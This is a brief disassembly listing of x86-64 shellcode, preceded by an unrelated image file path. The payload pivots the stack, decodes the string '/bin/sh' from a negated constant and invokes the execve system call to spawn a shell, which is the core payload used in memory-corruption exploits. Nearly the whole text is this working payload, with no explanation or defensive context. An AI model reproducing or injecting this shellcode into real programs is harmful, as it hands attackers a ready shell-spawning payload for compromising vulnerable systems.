 0: 48 05 00 06 00 00 add rax,0x600
6: 48 89 c4 mov rsp,rax
9: 31 c0 xor eax,eax
b: 48 bb d1 9d 96 91 d0 movabs rbx,0xff978cd091969dd1
12: 8c 97 ff
15: 48 f7 db neg rbx
18: 53 push rbx
19: 54 push rsp
1a: 5f pop rdi
1b: 99 cdq
1c: 52 push rdx
1d: 57 push rdi
1e: 54 push rsp
1f: 5e pop rsi
20: b0 3b mov al,0x3b
22: 0f 05 syscall